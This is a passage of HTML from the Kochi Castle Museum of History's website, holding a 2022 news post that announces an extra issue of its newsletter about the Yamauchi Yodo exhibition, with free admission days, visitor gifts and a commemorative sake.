                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img02.png" alt="館内ガイド">
                    <div class="drop">館内ガイド</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <!-- <a href="https://www.kochi-johaku.jp/materials/" class="parent_link">収蔵資料</a> -->
          <a href="#" class="parent_link">収蔵資料</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>収蔵資料</em>
                  <small>Collections</small>
                </div>
              </div>
              <ul class="fixHeight">
              <li>
                  <a href="https://www.kochi-johaku.jp/materials/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img04.png" alt="収蔵資料紹介">
                    <div class="drop">収蔵資料紹介</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/1379/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img03.png" alt="資料画像利用について">
                    <!-- <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/nav_noimg.png" alt="資料画像利用について"> -->
                    <div class="drop">資料画像利用について</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/about/" class="parent_link">博物館について</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>博物館について</em>
                  <small>About Jo-Haku</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/about/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img01.png" alt="博物館について">
                    <div class="drop">博物館について</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/mascot/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img03.png" alt="キャラクター">
                    <div class="drop">キャラクター</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/kids/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img02.png" alt="じょうはくキッズページ">
                    <div class="drop">じょうはくキッズページ</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/member/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img05.png" alt="友の会・情報会員">
                    <div class="drop">友の会・情報会員</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/publications/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img08.png" alt="刊行物">
                    <div class="drop">刊行物</div>
                  </a>
                </li>
                <li>
                   <a href="https://www.kochi-johaku.jp/guide/local/">
                   <div class="imgbox">
                   <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/reg_img01.png" alt="地域連携"></div>
                   </div>
                   <div class="drop"><span>地域連携</span></div>
                   </a>
                 </li>
              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <!-- <a href="https://www.kochi-johaku.jp/tourism/" class="parent_link">観光案内</a> -->
          <a href="https://www.kochi-johaku.jp/column/" class="parent_link">城博コラム</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>城博コラム</em>
                  <small>Column Jo-Haku</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/column/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/his_img02.png" alt="歴史コラム">
                    <div class="drop">城博コラム</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>
      </ul>
    </nav>
    <div class="sp-links sp cf">
      <div class="sp-lang">
        <ul class="sp_lang_btn">
          <li>Lang</li>
          <li><em>日本語</em></li>
        </ul>
        <div class="sp_language_nav">
          <ul class="cf">
            <li><a href="https://www.kochi-johaku.jp/en/">English</a></li>
            <li><a href="https://www.kochi-johaku.jp/cn/">简体中文</a></li>
            <li><a href="https://www.kochi-johaku.jp/tw/">繁體中文</a></li>
            <li><a href="https://www.kochi-johaku.jp/kr/">한국어</a></li>
            <li><a href="https://www.kochi-johaku.jp/th/">ภาษาไทย</a></li>
          </ul>
        </div>
      </div>
      <div class="sp-menu">
        <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/sp_menu.png" alt="メニュー" width="45">
        <span>メニュー</span>
      </div>
    </div>
  </div>
  <div class="spnav-area">
    <div class="spnav-head cf">
      <div class="sp_logo"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav_logo.png" alt="高知城歴史博物館"></div>
      <div class="sp_closebtn">
        閉じる <i class="fa fa-times" aria-hidden="true"></i>
      </div>
    </div>
    <nav>
      <ul class="cf">
        <li class="parent_li">
          <a class="parent_link">展示</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/exhibition/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img01.png" alt="企画展"></div>
                </div>
                <div class="drop"><span>企画展</span></div>
              </a>
            </li>

             <li>
                 <a href="https://www.kochi-johaku.jp/exhibition_floor/">
                 <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img04.png" alt="展示室紹介"></div>
                </div>
                  <div class="drop"><span>展示室紹介</span></div>
                </a>
              </li>
            </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">講座・催し物</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate01/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img01.png" alt="展示関連企画"></div>
                </div>
                <div class="drop"><span>展示関連企画</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate02/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img02.png" alt="講座・講演会"></div>
                </div>
                <div class="drop"><span>講座・講演会</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate03/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img03.png" alt="体験"></div>
                </div>
                <div class="drop"><span>体験</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate04/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img04.png" alt="地域関連"></div>
                </div>
                <div class="drop"><span>地域関連</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate05/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img05.png" alt="催し"></div>
                </div>
                <div class="drop"><span>催し</span></div>
              </a>
            </li>
                        </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">ご利用案内</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/guide/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img01.png" alt="利用案内・アクセス"></div>
                </div>
                <div class="drop"><span>利用案内・アクセス</span></div>
              </a>
            </li>

            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/group/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img03.png" alt="団体利用について"></div>
                </div>
                <div class="drop"><span>団体利用について</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/excursion/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img04.png" alt="学校関係の皆さまへ"></div>
                </div>
                <div class="drop"><span>学校関係の皆さまへ</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/shop/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img05.png" alt="ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室"></div>
                </div>
                <div class="drop"><span>ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/1360/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img07.png" alt="資料閲覧室"></div>
                </div>
                <div class="drop"><span>資料閲覧室</span></div>
              </a>
            </li>
                <li class="cf">
                    <a href="https://www.kochi-johaku.jp/6994/" class="cf">
                        <div class="imgbox">
                            <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img10.jpg" alt="データベース公開"></div>
                        </div>
                        <div class="drop"><span>データベース公開</span></div>
                    </a>
                </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/rental-facility/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img09.png" alt="貸し施設"></div>
                </div>
                <div class="drop"><span>貸し施設</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/faqs/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img08.png" alt="よくあるご質問"></div>
                </div>
                <div class="drop"><span>よくあるご質問</span></div>
              </a>
            </li>
            </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">フロアガイド</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
              <li>
                <a href="https://www.kochi-johaku.jp/guide/floormap/" class="cf">
                  <div class="imgbox">
                  <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img02.png" alt="フロアガイド"></div>
                  </div>
                  <div class="drop"><span>フロアガイド</span></div>
                </a>
              </li>
            </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">収蔵資料</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">

              <li>
                  <a href="https://www.kochi-johaku.jp/materials/">
                  <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img04.png" alt="収蔵資料紹介"></div>
                </div>

                    <div class="drop"><span>収蔵資料紹介</span></div>
                  </a>
                </li>

            <li>
              <a href="https://www.kochi-johaku.jp/1379/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img03.png" alt="資料画像利用について"></div>
                </div>
                <div class="drop"><span>資料画像利用について</span></div>
              </a>
            </li>
            </ul>
          </div>
        </li>
        <li class="parent_li">
          <a class="parent_link">博物館について</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/about/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img01.png" alt="博物館について"></div>
                </div>
                <div class="drop"><span>博物館について</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/mascot/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img03.png" alt="キャラクター"></div>
                </div>
                <div class="drop"><span>キャラクター</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/kids/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img02.png" alt="じょうはくキッズページ"></div>
                </div>
                <div class="drop"><span>じょうはくキッズページ</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/member/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img05.png" alt="友の会・情報会員"></div>
                </div>
                <div class="drop"><span>友の会・情報会員</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/publications/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img08.png" alt="刊行物"></div>
                </div>
                <div class="drop"><span>刊行物</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/guide/local/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img09.png" alt="地域連携"></div>
                </div>
                <div class="drop"><span>地域連携</span></div>
              </a>
            </li>
            </ul>
          </div>
        </li>
        <li class="parent_li">
          <a class="parent_link">城博コラム</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
              <li>
                <a href="https://www.kochi-johaku.jp/column/" class="cf">
                  <div class="imgbox">
                  <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/his_img02.png" alt="歴史コラム"></div>
                  </div>
                  <div class="drop"><span>城博コラム</span></div>
                </a>
              </li>
            </ul>
          </div>
        </li>
        <li><a href="https://www.kochi-johaku.jp/information/">お知らせ</a></li>
        <li><a href="https://www.kochi-johaku.jp/ojokanet/">お城下ネット</a></li>
        <li><a href="https://www.kochi-johaku.jp/consultation/">歴史資料保存相談窓口</a></li>
        <li><a href="https://www.kochi-johaku.jp/policy/">個人情報保護方針</a></li>
        <li><a href="https://www.kochi-johaku.jp/links/">リンク集</a></li>
        <li><a href="https://www.kochi-johaku.jp/sitemap/">サイトマップ</a></li>
      </ul>
    </nav>
    <div class="sp_add">
      <p class="sp_add__ttl">高知県立<em>高知城歴史博物館</em></p>
      <p class="txt">
        〒780-0842 高知県高知市追手筋2-7-5<br>
        TEL 088-871-1600 / FAX 088-871-1619
      </p>

    </div>
    <div class="sp_sns">
      <ul class="sp_sns__list cf">
        <li class="sp_sns__item"><a class="sp_sns__item--insta" href="https://www.instagram.com/kochi_johaku/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
        <li class="sp_sns__item"><a class="sp_sns__item--fa" href="https://www.facebook.com/johaku.kochi/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
        <li class="sp_sns__item"><a class="sp_sns__item--tw" href="https://twitter.com/kochi_johaku" target="_blank">
                <img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/icn-x-white.png" alt="X" style="object-fit: cover;width: 20px;height: 20px;">
            </a></li>
      </ul>
    </div>
    <div class="sp_contact">
      <ul class="cf">
        <li><a href="https://goo.gl/maps/ApY3wBStbWH2" target="_blank" class="map_btn" onClick="ga('send', 'event', 'external links', 'SP_地図','メニュー', 1);"><i class="fa fa-map-marker" aria-hidden="true"></i> 地図をみる</a></li>
        <li><a href="tel:0888711600" target="_blank" class="te_btn" onClick="ga('send', 'event', 'tel', 'SP_TEL','メニュー', 1);"><i class="fa fa-phone" aria-hidden="true"></i> 電話をかける</a></li>
      </ul>
    </div>
  </div>
</header>
<div id="main_visual_hierarchy">
  <div class="pc_tab"><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/information/mainimg.png" alt="お知らせ"></div>
  <div class="sp"><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/information/sp_mainimg.png" alt="お知らせ"></div>
  <div class="main_visual_hierarchy_h1">
    <div class="inner-left-box">
    <h1 class="information_h1">お知らせ</h1>
    </div>
  </div>
</div>
<div id="breadcrumbs">
<div class="inner-box">

<!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="高知城歴史博物館へ移動" href="https://www.kochi-johaku.jp" class="home"><span property="name">高知城歴史博物館</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="お知らせへ移動" href="https://www.kochi-johaku.jp/information/" class="post-root post post-post"><span property="name">お知らせ</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="お知らせのカテゴリーアーカイブへ移動" href="https://www.kochi-johaku.jp/news/" class="taxonomy category"><span property="name">お知らせ</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">広報誌「城博ニュース」の号外を発行しました</span><meta property="position" content="4"></span></div>
</div>

<!--#content-->
<div id="content">

  <section class="information_section">
    <div class="inner-box cf">
      <div class="main">

        
        <article class="information_detail_article cf">
          <div class="info_box cf">
            <div class="ttl">
              <h1>広報誌「城博ニュース」の号外を発行しました</h1>
              <div class="info_date">2022.09.14</div>
              <div class="cat">
                                <ul class="cf">
                                      <li class="cat_news">お知らせ</li>
                                  </ul>
                              </div>
            </div>
          </div>

          <div class="info_date editor_area cf">
            <p><a href="https://www.kochi-johaku.jp/exhibition/6225/">企画展「没後150年　山内容堂」</a>に関連した追加お知らせをまとめた「城博ニュース」の号外を発行しました。</p>
<p>観覧料無料日、観覧者先着プレゼント、容堂オリジナルラベルの清酒販売等について情報を掲載していますので、ご覧ください。</p>
<p><a href="https://www.kochi-johaku.jp/wp-content/uploads/2022/09/gougai.pdf">城博ニュース＜号外＞（PDF</a><a href="https://www.kochi-johaku.jp/wp-content/uploads/2022/09/gougai.pdf">）</a></p>
<p><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-6631" src="https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_omote-424x600.jpeg" alt="" width="424" height="600" srcset="https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_omote-424x600.jpeg 424w, https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_omote-724x1024.jpeg 724w, https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_omote-768x1086.jpeg 768w, https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_omote-1086x1536.jpeg 1086w, https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_omote-1448x2048.jpeg 1448w, https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_omote-270x382.jpeg 270w, https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_omote-scaled.jpeg 1810w" sizes="(max-width: 424px) 100vw, 424px" /></p>
<p><img decoding="async" class="alignleft size-medium wp-image-6632" src="https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_ura-424x600.jpeg" alt="" width="424" height="600" srcset="https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_ura-424x600.jpeg 424w, https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_ura-724x1024.jpeg 724w, https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_ura-768x1086.jpeg 768w, https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_ura-1086x1536.jpeg 1086w, https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_ura-1448x2048.jpeg 1448w, https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_ura-270x382.jpeg 270w, https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_ura-scaled.jpeg 1810w" sizes="(max-width: 424px) 100vw, 424px" /></p>
<p>&nbsp;</p>
          </div>

        </article>

            

      <div class="neighbors cf">
                <a class="prev" href="https://www.kochi-johaku.jp/6624/" title="前の記事へ">
        <span class="neighbors_link_icon">前へ</span>
        </a>
                <a class="list" href="https://www.kochi-johaku.jp/information/" title="一覧へ">
        <span class="neighbors_link_icon">一覧へ</span>
        </a>
                <a class="next" href="https://www.kochi-johaku.jp/6555/" title="次の記事へ">
        <span class="neighbors_link_icon">次へ </span>
        </a>
              </div>


      </div>
      <div class="side">
  <div class="side_widget">
    <h2>カテゴリー</h2>
    <ul class="inherit_ul cf">
      	<li class="cat-item cat-item-2"><a href="https://www.kochi-johaku.jp/news/">お知らせ</a> (257)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.kochi-johaku.jp/specialexhibition/">特別企画展</a> (6)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.kochi-johaku.jp/inform/">告知</a> (36)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.kochi-johaku.jp/recruitment/">募集</a> (28)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.kochi-johaku.jp/blog/">ブログ</a> (7)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.kochi-johaku.jp/magazine/">広報誌</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.kochi-johaku.jp/yamapyonblog/">やまぴょん</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.kochi-johaku.jp/other/">その他</a> (30)
</li>
    </ul>
  </div>

  <div class="side_widget">
    <h2>最新の記事</h2>
        <ul class="inherit_ul cf">
        <li><a href="https://www.kochi-johaku.jp/8777/">2026.01.14<span>令和8年度博物館実習生の募集について</span></a></li>
        <li><a href="https://www.kochi-johaku.jp/8750/">2025.12.26<span>【珈琲館イストワール】1月の休業日変更について</span></a></li>
        <li><a href="https://www.kochi-johaku.jp/8747/">2025.12.21<span>【12/26～12/31年末休館】 新年は元日より開館します</span></a></li>
        <li><a href="https://www.kochi-johaku.jp/8741/">2025.12.15<span>職員（歴史担当、地域企画担当）募集のお知らせ</span></a></li>
        <li><a href="https://www.kochi-johaku.jp/8677/">2025.11.25<span>11/25～12/4 総合展示室2（大名道具と土佐藩の文化）は展示替えのため休室します</span></a></li>
        </ul>
  </div>


  <div class="side_widget">
    <h2>過去の記事</h2>

        <div class="side_sub_area"><h3>2026年</h3>
    <ul>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2026/01">
                2026年1月
                (1)
            </a>
        </li>
                        </ul></div>
                <div class="side_sub_area"><h3>2025年</h3>
    <ul>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2025/12">
                2025年12月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2025/11">
                2025年11月
                (1)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2025/10">
                2025年10月
                (4)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2025/09">
                2025年9月
                (4)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2025/08">
                2025年8月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2025/07">
                2025年7月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2025/06">
                2025年6月
                (1)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2025/05">
                2025年5月
                (1)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2025/04">
                2025年4月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2025/03">
                2025年3月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2025/02">
                2025年2月
                (5)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2025/01">
                2025年1月
                (3)
            </a>
        </li>
                        </ul></div>
                <div class="side_sub_area"><h3>2024年</h3>
    <ul>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2024/12">
                2024年12月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2024/11">
                2024年11月
                (1)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2024/10">
                2024年10月
                (4)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2024/09">
                2024年9月
                (1)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2024/08">
                2024年8月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2024/07">
                2024年7月
                (5)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2024/05">
                2024年5月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2024/04">
                2024年4月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2024/03">
                2024年3月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2024/02">
                2024年2月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2024/01">
                2024年1月
                (2)
            </a>
        </li>
                        </ul></div>
                <div class="side_sub_area"><h3>2023年</h3>
    <ul>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2023/12">
                2023年12月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2023/11">
                2023年11月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2023/10">
                2023年10月
                (1)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2023/09">
                2023年9月
                (1)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2023/08">
                2023年8月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2023/07">
                2023年7月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2023/05">
                2023年5月
                (5)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2023/04">
                2023年4月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2023/03">
                2023年3月
                (1)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2023/02">
                2023年2月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2023/01">
                2023年1月
                (1)
            </a>
        </li>
                        </ul></div>
                <div class="side_sub_area"><h3>2022年</h3>
    <ul>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2022/12">
                2022年12月
                (1)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2022/10">
                2022年10月
                (1)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2022/09">
                2022年9月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2022/07">
                2022年7月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2022/05">
                2022年5月
                (5)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2022/04">
                2022年4月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2022/03">
                2022年3月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2022/02">
                2022年2月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2022/01">
                2022年1月
                (2)
            </a>
        </li>
                        </ul></div>
                <div class="side_sub_area"><h3>2021年</h3>
    <ul>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2021/12">
                2021年12月
                (4)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2021/11">
                2021年11月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2021/10">
                2021年10月
                (1)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2021/09">
                2021年9月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2021/07">
                2021年7月
                (1)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2021/06">
                2021年6月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2021/05">
                2021年5月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2021/04">
                2021年4月
                (3)
            </a>
        </li>
                <li class="li_noborder">
